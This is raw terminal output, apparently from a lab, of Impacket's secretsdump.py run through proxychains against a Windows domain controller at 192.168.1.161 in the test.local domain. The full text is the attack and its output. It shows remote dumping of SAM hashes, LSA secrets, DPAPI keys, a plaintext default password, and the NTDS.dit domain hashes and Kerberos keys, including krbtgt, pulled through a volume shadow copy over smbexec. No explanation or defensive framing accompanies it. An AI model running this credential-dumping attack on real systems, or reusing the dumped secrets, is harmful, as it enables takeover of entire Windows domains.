 julian@kali-vm ~ proxychains4 -q secretsdump.py -use-vss test/Testadmin:test@192.168.1.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×1fd2b2e875b72b14442e68726b04101b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6e1565aae47f6b9ec45308689f4dc470:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\DC01$:aes256-cts-hmac-sha1-96:6368751f075b3fbea6559213243ab34ea035e19edb5378c40f96cefc1159a9e0
TEST\DC01$:aes128-cts-hmac-sha1-96:f38e5e962a6a3bdb1c33eab628e6f95d
TEST\DC01$:des-cbc-md5:23109e0df17cc402
TEST\DC01$:plain_password_hex:614f1a1b992c3ada0b38fcfcae9aed19d27b534ba40675ffcb4061314364b1d0ad5b05a125080a403dd1dc1b05c72e5d46a72be14d5b25376b8614374e9cf
1a6966aea021154a3c12532041d6ab78e3f1f9e2e144f87a29b1538ba65e2908c9d214fe8f3e38f10369226a6deb4de5fc0d601b3e54ebddbca3b7a813a9018a1f7c6e2f83d43abf0d91909c226
e8c02ed210896f01599e275257af5785867caaa747f76c63a487e9b4fe2a21e34c64832154ac293dfca088a99d2967c6b23047d58b375b72aaa02bf0ede7be488cbcd86724eb7926f166a32ed38
adbfce286b1f3d6c32263aa9ba82029f1bc7b2a0509bd
TEST\DC01$:aad3b435b51404eeaad3b435b51404ee:82caa07a1a04b67f58cea6d25004e3ac:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×d7972a495293b80955f0e83ac0ee6067f2a206d5
dpapi_userkey:0×226d8f7d7579b6418b905aaf50a1669c7c92b211
[*] NL$KM
0000 20 EC CC 0D 52 7C 13 68 37 BA 0F 30 0F FD C3 2B ...R|.h7..0...+
0010 F6 60 28 69 74 D1 62 11 82 9C 90 91 92 39 30 A0 .`(it.b......90.
0020 09 BE 6F 55 EF A5 7D E4 84 BA 3E 3E A5 A8 84 90 ..oU..}...>>....
0030 27 A9 73 59 81 EF D3 B8 8B C7 A0 98 2F 86 45 49 '.sY......../.EI
NL$KM:20eccc0d527c136837ba0f300ffdc32bf660286974d16211829c9091923930a009be6f55efa57de484ba3e3ea5a8849027a9735981efd3b88bc7a0982f864549
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 13f97c50da75970f0261b936b58e2eaf
[*] Reading and decrypting hashes from \\192.168.1.161\ADMIN$\Temp\hIeuEQMI.tmp
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:82caa07a1a04b67f58cea6d25004e3ac:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:85c7f9fce08ad4edf0d7502c84950a29:::
test.local\TestAdmin:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:09be32fe0c1c3a412219f590db6a94ed:::
servad:1106:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from \\192.168.1.161\ADMIN$\Temp\hIeuEQMI.tmp
DC01$:aes256-cts-hmac-sha1-96:6368751f075b3fbea6559213243ab34ea035e19edb5378c40f96cefc1159a9e0
DC01$:aes128-cts-hmac-sha1-96:f38e5e962a6a3bdb1c33eab628e6f95d
DC01$:des-cbc-md5:a819b62f924f67a1
krbtgt:aes256-cts-hmac-sha1-96:96c9e61151b82cee46ea2d6c6e4fc04df3326fdccb105a1bbb5995612910cf55
krbtgt:aes128-cts-hmac-sha1-96:f8e1efc6fff94958513dfcdff61279e2
krbtgt:des-cbc-md5:5eb564893e73027c
test.local\TestAdmin:aes256-cts-hmac-sha1-96:37f2c265e65dc9171dfae5b2ca7d44ed77e1cd7f399c2b7edc10ece43fc1f4cd
test.local\TestAdmin:aes128-cts-hmac-sha1-96:9aed1de03026504c75798f59f8b25966
test.local\TestAdmin:des-cbc-md5:67d58004add5eadf
WIN7$:aes256-cts-hmac-sha1-96:f3581d32a54345b07aee80f64dd28be337bc217ed07f88f8b0501b24506b1962
WIN7$:aes128-cts-hmac-sha1-96:a2746a29facba1089382d4d6055b67e0
WIN7$:des-cbc-md5:89ecfe7031d32013
servad:aes256-cts-hmac-sha1-96:b738c9d56684e0ab0ffda68d978b045dd9104691cc62667e2ff8a9fc7e435e87
servad:aes128-cts-hmac-sha1-96:f3cc88d9b10768164f6d5d88551daa20
servad:des-cbc-md5:7fae2fd36e9b4c1f
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0×41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent
on.
[*] Cleaning up...
[*] Stopping service RemoteRegistry